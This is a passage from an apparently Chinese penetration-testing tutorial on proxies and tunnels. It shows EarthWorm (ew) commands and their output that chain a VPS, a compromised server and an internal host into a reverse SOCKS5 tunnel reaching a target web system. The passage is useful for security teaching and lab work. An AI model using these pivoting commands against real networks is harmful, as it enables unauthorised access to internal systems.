 [root@VPS 代理及隧道]# ./ew -s rcsocks -l 1080 -e 888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:888
init cmd_server_for_rc here
start listen port here
然后在服务器A上执行如下命令，将VPS的888端口和内网主机B的999端口连接起来
root@kali:~# ./ew -s lcx_slave -d 4 -e 888 -f 192.168.10.128 -g 999
lcx_slave :888 <--[10000 usec]--> 192.168.10.128:999
接着在服务器B上执行如下命令，将监听的999端口的流量都转发给本地的777端口
1 ew.exe -s lcx_listen -l 999 -e 777
C:\Users\xie\Desktop>ew.exe -s lcx_listen -l 999 -e 777
rcsocks 0.0.0.0:999 <--[10000 usec]--> 0.0.0.0:777
init cmd_server_for_rc here
start listen port here
以上命令都执行完之后，设置socks5代理为VPS的1080端口，即可成功访问靶标web系统
[root@VPS 代理及隧道]# ./ew -s rcsocks -l 1080 -e 888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000